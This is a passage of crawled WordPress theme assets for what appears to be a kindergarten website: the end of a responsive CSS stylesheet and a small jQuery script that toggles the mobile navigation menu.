            z-index: 2; }
          .hibi_timelines .item_timeline.timeline_right .tdes:after {
            content: "";
            display: block;
            position: absolute;
            top: 0;
            left: auto;
            right: -3px;
            width: 1px;
            height: 100vh;
            border-left: dashed 6px #78D48A;
            z-index: 1; } }

@media only screen and (max-width: 990px) {
  .mline {
    display: block; }
  .dline {
    display: inline; }
  header {
    height: auto;
    text-align: center; }
    header .company-name {
      text-align: left; }
  footer .info {
    font-size: 80%; }
  .site-title {
    margin: 20px; }
  .site-navigation {
    display: none; }
  .navbar-toggler {
    display: block; }
  .fixed-footer-header .site-navigation {
    display: block; }
  .fixed-footer-header main {
    display: none; }
  .fixed-footer-header footer {
    padding-bottom: 50px;
    background: url("./assets/images/rainbow.png") no-repeat center 70px #FFFBEE; }
    .fixed-footer-header footer .copyright {
      display: none; }
  .fixed-footer-header .site-branding {
    margin: 150px auto 0;
    float: none;
    width: 270px; }
  .fixed-footer-header .site-navigation {
    float: none; }
    .fixed-footer-header .site-navigation ul.menu {
      display: block; }
      .fixed-footer-header .site-navigation ul.menu li {
        margin: 50px 0 20px 0;
        display: block; }
  .kmc_maps .kmc_maps_left {
    width: 100% !important; }
  .kmc_maps .kmc_maps_right {
    margin: -40px 40px 0 40px;
    width: 100% !important;
    position: relative;
    right: auto;
    bottom: auto; }
  .btn.tel {
    font-size: 20px; } }

.page-id-252 .site-footer,
.page-id-333 .site-footer,
.page-id-592 .site-footer {
  display: none; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1
body_size: 41
content:
jQuery(document).ready(function($) {

    $('#navbar-mobile').click(function(){
        $(this).toggleClass("collapsed");
        $('body').toggleClass("fixed-footer-header");
    });

});